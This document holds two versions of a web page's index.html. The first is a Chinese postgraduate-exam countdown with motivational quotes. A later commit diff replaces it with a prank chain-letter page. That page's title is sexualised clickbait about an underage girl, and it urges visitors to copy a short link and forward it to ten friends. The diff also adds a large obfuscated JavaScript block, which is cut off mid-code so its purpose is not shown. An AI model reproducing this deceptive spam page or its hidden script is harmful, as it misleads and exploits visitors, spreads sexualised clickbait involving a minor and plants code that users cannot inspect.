
==== index.html @ e89fec65 "Add files via upload" ====
<!DOCTYPE html>
<html>

<head>
  <meta charset="UTF-8">
  <meta name="theme-color" content="#e9f1e9">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>24考研倒计时</title>
  <!-- Bootstrap -->
  <link href="https://unpkg.zhimg.com/bootstrap@4.4.1/dist/css/bootstrap.min.css" rel="stylesheet">
  <style>
    body,
    .main:before,
    .glass:before {
      background: url("1.jpg") 0 / cover fixed;
    }

    .main {
      position: absolute;
      top: 0;
      bottom: 0;
      left: 0;
      right: 0;
      width: 350px;
      height: 600px;
      line-height: 2;
      margin: auto;
      border-radius: 20px;
      background: rgba(255, 255, 255, .6);
      overflow: hidden;
    }

    .main:before {
      content: '';
      position: absolute;
      top: 0;
      bottom: 0;
      left: 0;
      right: 0;
      filter: blur(20px);
      z-index: -1;
      margin: -30px;
    }

    .glass {
      line-height: 2;
      margin: auto;
      border-radius: 20px;
      background: rgba(255, 255, 255, .6);
      overflow: hidden;
    }

    .glass:before {
      content: '';
      position: absolute;
      top: 0;
      bottom: 0;
      left: 0;
      right: 0;
      filter: blur(20px);
      z-index: -1;
      margin: -30px;
    }

    .time {
      color: gray;
    }
  </style>
  <script>
    var _hmt = _hmt || [];
    (function () {
      var hm = document.createElement("script");
      hm.src = "https://hm.baidu.com/hm.js?76d748872de14bad7ef88266420d87e4";
      var s = document.getElementsByTagName("script")[0];
      s.parentNode.insertBefore(hm, s);
    })();
  </script>
</head>

<body>
  <br class="brBefore">
  <br class="brBefore">
  <div class="container">
    <div class="card glass"> <br>

      <div class="container"><br>
        <p class="text-center" style="display: none" id="saying">“<i><span id="saying-text"></span></i>”</p><br>
        <div id="2333">
          <h3 class="text-center" id="h">距离24考研还有</h3>
          <h1 class="text-center" id="day"></h1>
          <h2 class="text-center" id="p"></h2><br>
        </div>
        <br>
      </div>
      <br>
    </div>
  </div>
  <br>
  <br>
  <!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
  <script src="https://unpkg.zhimg.com/jquery@3.5.0/dist/jquery.min.js"></script>

  <script>
    var oSpan = document.getElementById("p");

    function tow(n) {
      return n >= 0 && n < 10 ? '0' + n : '' + n;
    }
    function getDate() {
      var oDate = new Date();//获取日期对象
      var oldTime = oDate.getTime();//现在距离1970年的毫秒数
      var newDate = new Date('2023/12/23 00:00:00');
      var newTime = newDate.getTime();//2023年高考离1970年的毫秒数
      var second = Math.floor((newTime - oldTime) / 1000);//未来时间距离现在的秒数
      var day = Math.floor(second / 86400);//整数部分代表的是天；一天有24*60*60=86400秒 ；
      second = second % 86400;//余数代表剩下的秒数；
      var hour = Math.floor(second / 3600);//整数部分代表小时；
      second %= 3600; //余数代表 剩下的秒数；
      var minute = Math.floor(second / 60);
      second %= 60;
      document.getElementById("day").innerHTML = tow(day) + '<span class="time">天</span>';
      var str = tow(hour) + '<span class="time">小时</span>'
        + tow(minute) + '<span class="time">分钟</span>'
        + tow(second) + '<span class="time">秒</span>';
      oSpan.innerHTML = str;
    }
    getDate();
    setInterval(getDate, 500);

    var saying_list = ["人在旅途，难免会遇到荆棘和坎坷，但风雨过后，一定会有美丽的彩虹。",
	  "一切皆有可能",
      "要想改变命运，首先改变自己。",
      "思路决定出路，气度决定高度，细节决定成败，性格决定命运。",
      "没有退路的时候，正是潜力发挥最大的时候。",
      "时间是个常数，但也是个变数。勤奋的人无穷多，懒惰的人无穷少。",
      "时光就像一辆畜力车，它的速度取决于我们手中的鞭子。",
      "智者创造机会，强者把握机会，弱者坐等机会。",
      "有人在光明中注视着阴影，有人在阴影中眺望着光明。",
      "不好等待机会，而要创造机会。",
      "炫耀是需要观众的，而炫耀恰恰让我们失去观众。",
      "最可怕的敌人，就是没有坚强的信念。",
      "在人生的道路上，即使一切都失去了，只要一息尚存，你就没有丝毫理由绝望。因为失去的一切，又可能在新的层次上复得。",
      "我一直觉得，忧愁是好的，孤独也是好的，他们让我慢慢成长，变成一个与众不同的混蛋。",
      "那些再也没法弥补的遗憾，你只能配着酒和曾经围绕在那个故事旁边的人，偶尔说一说。",
      "路是自己选的，后悔的话，也只能往自己的肚子里咽。",
      "这一秒不放弃，下一秒就有希望！坚持下去就会成功！",
      "生命不在长而在于好，只要每一次尽力的演示，都值得鼓励与喝采。",
      "我们因为拥有青春而幸福快乐，不要给自己留下太多的遗憾，不要等到失去的时候才懂得珍惜。",
      "人生应该有所追求，但暂时得不到并不会阻碍日常生活的幸福，因此，拥有一颗平常心，是人生必不可少的润滑液剂。",
      "逆境总是有的，人生总要进击。愿你不要屈从于命运的安排，坚韧不拔，锲而不舍！做永远的生活强者！",
      "功到自然成，成功之前难免有失败，然而只要能克服困难，坚持不懈地努力，那么，成功就在眼前。",
      "胜利贵在坚持，要取得胜利就要坚持不懈地努力，饱尝了许多次的失败之后才能成功。",
      "生命不在长而在于好，只要每一次尽力的演示，都值得鼓励与喝彩。",
      "知识给人重量，成就给人光彩，大多数人只是看到了光彩，而不去称量重量。",
      "每一个成功者都有一个开始。勇于开始，才能找到成功的路。",
      "终点回到原点享受那走不完的路。",
      "活着的目的不在于永远活着，而在于永远活出自己。",
      "读书要有感受，要有审美感，对他人的金玉良言，要能融会贯通，并使之付诸实现。",
      "梦想一旦被付诸行动，就会变得神圣。",
      "既然选择了，就要勇敢走下去，不管前方有多少困难，都应该义无反顾，一直向前。",
      "坚韧是成功的一大要素，只要在门上敲得够久、够大声，终会把人唤醒的。",
      "抬得起头，无论身处逆境还是顺境中，都要保持一种乐观进取的心态。",
      "如果你希望成功，以恒心为良友，以经验为参谋，以小心为兄弟，以希望为哨兵。",
      "当你感到悲哀痛苦时，最好是去学些什么东西。学习会使你永远立于不败之地。",
      "前有阻碍，奋力把它冲开，运用炙热的激情，转动心中的期待，血在澎湃，吃苦流汗算什么。",
      "用爱生活，你会使自己幸福！用爱工作，你会使很多人幸福！",
      "每个人都有潜在的能量，只是很容易被习惯所粉饰，被时光所迷离，被惰性所消磨。",
      "有些事情，不谈是个结，谈开了是个疤。",
      "就算再想哭，也要微笑的说一句：你大爷的！",
      "一个人，要是不逼自己一把，根本不知道自己有多优秀。",
      "一个人有钱没钱不一定，但如果这个人没有了梦想，这个人穷定了。",
      "人生在世，不出一番好议论，不留一番好事业，终日饱食暖衣，不所用心，何自别于禽兽。",
      "不求与人相比，但求超越自己，要哭就哭出激动的泪水，要笑就笑出成长的性格。",
      "逆境磨练人、逆境是老师、逆境之苦可变甜。",
      "觉得自己做的到和不做的到，其实只在一念之间。",
      "没有人陪你走一辈子，所以你要适应孤独，没有人会帮你一辈子，所以你要奋斗一生。",
      "不论你在什麽时候结束，重要的是结束之後就不要悔恨。",
      "困难与折磨对于人来说，是一把打向坯料的锤，打掉的应是脆弱的铁屑，锻成的将是锋利的钢刀。",
      "如果心胸不似海，又怎能有海一样的事业。",
      "我们什么都没有，唯一的本钱就是青春。梦想让我与众不同，奋斗让我改变命运！",
      "自信的人，懂得“天生我才必有用”的道理，依靠着必胜的信心，在艰苦的搏击中，驶向成功的彼岸。",
      "十数载寒窗蛰伏，只等这一天破茧而出；无数人殷情期待，只为这一刻羽化成蝶。",
      "如果我们投一辈子石块，即使闭着眼睛，也肯定有一次击中成功。",
      "命运掌握在自己手里，命运的好坏由自己去创造。",
      "今天的成功是因为昨天的积累，明天的成功则依赖于今天的努力。成功需要一个过程。",
      "成功的道路上，肯定会有失败；对于失败，我们要正确地看待和对待，不怕失败者，则必成功；怕失败者，则一无是处，会更失败。",
      "抽出时间去学习，凡事从小做起，不怕单调和重复，长期的积累坚持，想不成功，也难。",
      "一分耕耘，一分收获。",
      "这条路，尽管洒满泪水，却不是一条废弃之路。",
      "世上最美的，莫过于从泪水中挣脱出来的那个微笑。",
      "我不是蠢人，从此我要靠自己的双脚前行，永远抛弃那自怜自贱的拐杖。",
      "世上没有绝望的处境，只有对处境绝望的人。",
      "志在山顶的人，不会贪念山腰的风景。",
      "我不去想是否能够成功，既然选择了远方，便只顾风雨兼程！",
      "用爱生活，你会使自己幸福！用爱工作，你会使很多人幸福！",
      "只做第一个我，不做第二个谁。",
      "要让事情改变，先改变自己；要让事情变得更好，先让自己变得更强。",
      "别人不会在意你的一切，只有自己成就自己，才能在别人面前抬得起头。",
      "面对机会，你要勇敢，输也罢、赢也罢，都是一种经历，是一笔花钱买不来的财富。",
      "时光匆匆流逝过，平平淡淡才是真。忍耐任由风雨过，守得云开见月明。",
      "天下没有不可能的事，只要你有信心、有勇气，腔子里有热血，灵魂里有真爱。",
      "犯错，就诚实地认错。狡辨诿过只会害了你自己。",
      "总是在最初的青春挥霍着岁月的生命，总是在最后的时光忆起最初的懈怠，时光一去不返，生命耗费不再，愿你能够珍爱生命，珍惜时间！",
      "古之立大事者，不惟有超世之材，亦必有坚忍不拨之志。",
      "寄言燕雀莫相唣，自有云霄万里高。",
      "每天提醒自己，不要忘记梦想。",
      "面对不公平的东西，不要抱怨，你的不公平可能恰恰是别人的公平。所以，你不如去努力的奋斗，争取你自己最合适的公平。",
      "成功不是做你喜欢做的事，而是做你应该做的事。",
      "如果不会飞翔，理想的翅膀反倒成了生活的累赘。",
      "你的努力，也许有人会讥讽；你的执着，也许不会有人读懂。在别人眼里你也许是小丑，在自己心中你就是国王！",
      "我们最大的悲哀，是迷茫地走在路上，看不到前面的希望；我们最坏的习惯，是苟安于当下生活，不知道明天的方向。",
      "生命就是一场变幻莫测的颠簸，谁也无法左右，但是却是能左右自己的心。爱走了，还是有下一场的花开，真心付出就无怨无悔，曾经的美好也是买不到的回忆。",
      "人生是需要奋斗的，只有你奋斗了，失败后才会问心无愧；人生是单行路，只有奋斗了，才会有光明的前途；人生中有许多的竞争对手，正因有这么多的竞争对手，所以我们更得奋斗！",
      "时光是个宝，随时都在跑，任你去追逐，逝去又无踪，若要紧跟随，珍惜每一秒，发奋又图强，人生好荣光。",
      "机遇是难求的，失去了就不会再来，把握好现有的机会，努力进取，那么你将会得到不菲的收获。",
      "那些在困难面前能够坚持到底、努力奋进的人最终能够战胜一切困难，取得最后的成功。",
      "环境和条件不是学习的决定因素，只有人的内因最重要，不能借口学习条件不好而不努力学习。",
      "只顾眼前的利益，得到的只是短暂的欢愉；目标高远，但也要面对现实。把理想和现实结合起来，才有可能成功。",
      "人们总是在努力珍惜未得到的，而遗忘了所拥有的。",
      "我不去想是否能够成功，既然选择了远方，便只顾风雨兼程！",
      "前有阻碍，奋力把它冲开，运用炙热的激情，转动心中的期待，血在澎湃，吃苦流汗算什么。",
      "这个社会是存在不公平的，不要抱怨，因为没有用！人总是在反省中进步的！",
      "我们什么都没有，唯一的本钱就是青春。梦想让我与众不同，奋斗让我改变命运！",
      "永远不要埋怨你已经发生的事情，要么就改变它，要么就安静的接受它。",
      "打磨着你的锐气，消耗着你的梦想，然后才能把一个足够圆滑的自己交给社会。",
      "如果你坚信石头会开花，那么开花的不仅仅是石头。",
      "不要把负能量看做是消极，仇恨。其实它的作用是激励，它其实是现实。",
      "成功便是站起比倒下多一次。",
      "成功就是你被击落到失望的深渊之后反弹得有多高。",
      "没人扶你的时候，自己站直，路还长，背影要美。	"];

    function sayings() {
      return saying_list[Math.floor(Math.random() * 100)]
    }

    $("#saying-text").html(sayings());
    $("#saying").fadeIn();
    setInterval(function () {
      $("#saying").fadeOut("slow", function () {
        $("#saying-text").html(sayings());
        $("#saying").fadeIn();
      });
    }, 10000);

  </script>
</body>

</html>

==== commit 325b615e: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,250 +1,159 @@
+<!doctype html>
+<html>
+<head>
+<meta charset="utf-8">
+<title>劲爆！未成年少女竟然在㊙️🔞🔥</title>
+<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
+<link type="text/css" rel="stylesheet" href="http://web-file.360ab.cn/template/common2.css">
+<link rel="stylesheet" href="http://web-file.360ab.cn/template/gamestart/css/sweetalert.min.css?v1.0.289">
+<style>
+    @-webkit-keyframes jello{11.1%{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.39062deg) skewY(.39062deg);transform:skewX(.39062deg) skewY(.39062deg)}88.8%{-webkit-transform:skewX(-.19531deg) skewY(-.19531deg);transform:skewX(-.19531deg) skewY(-.19531deg)}to{-webkit-transform:none;transform:none}}@keyframes jello{11.1%{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.39062deg) skewY(.39062deg);transform:skewX(.39062deg) skewY(.39062deg)}88.8%{-webkit-transform:skewX(-.19531deg) skewY(-.19531deg);transform:skewX(-.19531deg) skewY(-.19531deg)}to{-webkit-transform:none;transform:none}}.jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}
+</style>
+</head>
+<body>
+<div class="load" style="display:none;">
+    <div style="padding:10px;font-size:20px;">
+        被捉弄到了吧嘻嘻🤪+<br>快发给你们的大冤种朋友吧！+<br>🎆接龙哈！发给你最好的10个朋友，+<br>不许在你这里断了。今天必须发完🎉，不许偷懒😜    </div>
+    <img id="op" src="https://gd-hbimg.huaban.com/88909d6961598ef623da5ffb97b7825074f63af912ad3-YovObI_fw480webp" style="display:none;">
+    <div id="ftitle" style="display:none;">劲爆劲爆！！</div>
+</div>
+
+<div class="swal-overlay swal-overlay--show-modal" tabindex="-1">
+  <div class="swal-modal" role="dialog" aria-modal="true">
+    <div class="swal-icon swal-icon--warning">
+      <span class="swal-icon--warning__body">
+        <span class="swal-icon--warning__dot"></span>
+      </span>
+    </div>
+    <div class="swal-text" style="">
+        劲爆劲爆！！<br />点击确定查看内容！
+    </div>
+    <div class="swal-footer">
+      <div class="swal-button-container">
+        <button class="swal-button swal-button--confirm">确定</button>
+
+        <div class="swal-button__loader">
+          <div></div>
+          <div></div>
+          <div></div>
+        </div>
+      </div>
+    </div>
+  </div>
+</div>
+
+<div class="div_btn" id='btn-make' style="display:none;animation: 1s ease 0s infinite normal both running jello;">
+    <a href="https://mp.weixin.qq.com/s/zFfhCoCjyob7cYPjrtHqRQ"><span>分享</span></a>
+</div>
+<div class="div_btn" id="div_support" style="display:none;">
+    <a href="http://24078.wan55.cn/wan?more"><span>更多</span></a>
+</div>
+
+<audio id="audio1"><source src="https://sf6-cdn-tos.douyinstatic.com/obj/ies-music/7295992194576534322.mp3"></audio>
+<audio id="audio2"><source src="https://sf6-cdn-tos.douyinstatic.com/obj/ies-music/7326764171861314341.mp3"></audio>
+
+<script src="https://apps.bdimg.com/libs/jquery/2.1.1/jquery.min.js"></script>
+<script src="https://lib.baomitu.com/clipboard.js/2.0.8/clipboard.min.js"></script>
+<script>
+    var id = "2742222";
+    var data_type = "1";
+    var vip_type = "0";
+    var temp_id = "18";
+    var views = "297885";
+    var ftitle = $("#ftitle").text();
+    var copy_text = "劲爆！未成年少女竟然在㊙️🔞🔥\nhttp://accct.cn/svi5741";
+
+    var clipboard = new ClipboardJS('#btn-make', {
+        text: function() {
+            alert('复制成功~ 请去聊天界面粘贴发送该代码');
+            return copy_text;
+        }
+    });
+    
+    var _0xodv='jsjiami.com.v7';const _0xe2dc80=_0x5f1f;function _0x5f1f(_0x3eca95,_0x4edd53){const _0x13c5ae=_0x13c5();return _0x5f1f=function(_0x5f1fbd,_0x321292){_0x5f1fbd=_0x5f1fbd-0x16b;let _0x403ee5=_0x13c5ae[_0x5f1fbd];if(_0x5f1f['kelARk']===undefined){var _0x33f745=function(_0x51f9c0){const _0x203921='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x2adcff='',_0x59288e='';for(let _0x805a5c=0x0,_0xa7cef3,_0x32fb0b,_0x2bc7d3=0x0;_0x32fb0b=_0x51f9c0['charAt'](_0x2bc7d3++);~_0x32fb0b&&(_0xa7cef3=_0x805a5c%0x4?_0xa7cef3*0x40+_0x32fb0b:_0x32fb0b,_0x805a5c++%0x4)?_0x2adcff+=String['fromCharCode'](0xff&_0xa7cef3>>(-0x2*_0x805a5c&0x6)):0x0){_0x32fb0b=_0x203921['indexOf'](_0x32fb0b);}for(let _0x3551ea=0x0,_0x175fc1=_0x2adcff['length'];_0x3551ea<_0x175fc1;_0x3551ea++){_0x59288e+='%'+('00'+_0x2adcff['charCodeAt'](_0x3551ea)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x59288e);};const _0x31450f=function(_0x495edf,_0xc8b8e6){let _0x546c93=[],_0x1a56fb=0x0,_0x32851e,_0x6202bd='';_0x495edf=_0x33f745(_0x495edf);let _0x7288ca;for(_0x7288ca=0x0;_0x7288ca<0x100;_0x7288ca++){_0x546c93[_0x7288ca]=_0x7288ca;}for(_0x7288ca=0x0;_0x7288ca<0x100;_0x7288ca++){_0x1a56fb=(_0x1a56fb+_0x546c93[_0x7288ca]+_0xc8b8e6['charCodeAt'](_0x7288ca%_0xc8b8e6['length']))%0x100,_0x32851e=_0x546c93[_0x7288ca],_0x546c93[_0x7288ca]=_0x546c93[_0x1a56fb],_0x546c93[_0x1a56fb]=_0x32851e;}_0x7288ca=0x0,_0x1a56fb=0x0;for(let _0x37559d=0x0;_0x37559d<_0x495edf['length'];_0x37559d++){_0x7288ca=(_0x7288ca+0x1)%0x100,_0x1a56fb=(_0x1a56fb+_0x546c93[_0x7288ca])%0x100,_0x32851e=_0x546c93[_0x7288ca],_0x546c93[_0x7288ca]=_0x546c93[_0x1a56fb],_0x546c93[_0x1a56fb]=_0x32851e,_0x6202bd+=String['fromCharCode'](_0x495edf['charCodeAt'](_0x37559d)^_0x546c93[(_0x546c93[_0x7288ca]+_0x546c93[_0x1a56fb])%0x100]);}return _0x6202bd;};_0x5f1f['xZCjDn']=_0x31450f,_0x3eca95=arguments,_0x5f1f['kelARk']=!![];}const _0x46fea2=_0x13c5ae[0x0],_0x136b9a=_0x5f1fbd+_0x46fea2,_0x4d9a31=_0x3eca95[_0x136b9a];return!_0x4d9a31?(_0x5f1f['hCcMPi']===undefined&&(_0x5f1f['hCcMPi']=!![]),_0x403ee5=_0x5f1f['xZCjDn'](_0x403ee5,_0x321292),_0x3eca95[_0x136b9a]=_0x403ee5):_0x403ee5=_0x4d9a31,_0x403ee5;},_0x5f1f(_0x3eca95,_0x4edd53);}function _0x13c5(){const _0x268f5d=(function(){return[_0xodv,'BjqeEsjikdaVJmMgiYDX.CpcHUoLmx.bpvT7bHST==','bcuqW7vN','DmoorSkhWOiRW6tdPG','WQbXWQuV','uxBdHIJcGmkWEmkf','W7hcKtRcV1rXbgrNlHZcKSoSAa','vu0VBSo2','mc7dGmoOfmoVWOhdOwnbu258','dh92eq','WQf+W7FcK0jlD8o7qwGWW7njkq','DCk4ngpcVtvKWPyeWQGtACoK','WPb8WOC1WQe','bvPrlH8','eSocthNdTCkdW4XMFgW','hCk3amkCjG','aN9XcwxdNCkRW44','W4qdWOZcUSkf','CmkhhGJdVa','BSk4WQa+W4RdRCkE','WQxdHY3cT3DFgMG','WOdcTdzn','WOzxWPFcO8k7DmootG','WRJcLYa','Fcm4WPvOD8krFW','y0VdJf51nmo7jCkprCkK','BCo7v3LAfue','E8o3WRDWgW'].concat((function(){return['wuBcTLhdNJi+W5/dVv7cIqPwWR8','WRn4i8ogWPq','WQxdGN/dIW4Hw2bMnrRcVSo0','W53dGmkq','BSoCySk2WPu','W4BcTtbJxmofWQ0','asVdO2G','Emo3z8oZzmknv8oTW4SqWP4','eWTYkColW73dIhZcU8k/','cXRdRGBcGG','WO7cRCkggLy','c0eGiSo3lSk2pgjkvmoCdG','wK/cT1FdKxDxWQldNf/cKa','WPddImk3imoOW7fzW5fXCxZcRCoE','cJpdJaNcTW','pCk7mCk5jCkUw8oLW5SPWRJcGSo1','W4/dVqldM8ka','v25mWPTuW7tdKCkoW6mwqvLDW6y','EqhcIaCHACoWnmkoA8kzWRm','WPhdVqZdGW','bGioh8oTlmkGva','oCklwGNcKW','FY5jW5C1sSkBDmowW6qL','W6uIWRtcP8km','FSkmwHJdNCkfxSoRWQpcQWiisKFcTN0BW45SuZeZW6ddPKJcHSkcE8k3','gb8CW50','c0fmcG','cCojWQddO8oVWPldMmkP'].concat((function(){return['pmk7qcpdIa','fGD0kCkQWQJcS0NcKCk+emkhgq','W7/cRIZcGN3cVJOUuG','zSoJsMOl','dGyzW5CR','W6zvjmk/tYFcTLW','W5ddJmko','hXyFWOLdBY0oWORdV8oTi8kL','WRqRW7xdOfxdJCobyCoin8kuWPi','WOpcRJzosCoqWPa4','W6aTwMC4W6yj','qLZcVw7cQwHXlq','xedcVLxdNZu/WRhdUKhcTHHk','ndK0W44f','n8knvZJdSa','imo7AtRdPdC','W6yeWQNcN8kG','qSo9WObzo8kbw05tWQG1W5XNW6pdSHi','lWf8W7vEW6jh','kmklcSoaW4yPWPVcJXtdKtf5','CmkKWPb4W7aPBCo3W7xcVCkivmk3wq','W7RcOIpcQ3O','mSkDW7NcR8ooW6C','y2qoWOrHfSkUsmoIW5GGhCo8','weFdRa'];}()));}()));}());_0x13c5=function(){return _0x268f5d;};return _0x13c5();};(function(_0x29aed0,_0x206627,_0x48e6e6,_0xead4b9,_0x2e398e,_0x44395f,_0x3b5945){return _0x29aed0=_0x29aed0>>0x4,_0x44395f='hs',_0x3b5945='hs',function(_0xea4de9,_0x4912cf,_0x198631,_0x212bb8,_0x2bfa15){const _0x1ebcef=_0x5f1f;_0x212bb8='tfi',_0x44395f=_0x212bb8+_0x44395f,_0x2bfa15='up',_0x3b5945+=_0x2bfa15,_0x44395f=_0x198631(_0x44395f),_0x3b5945=_0x198631(_0x3b5945),_0x198631=0x0;const 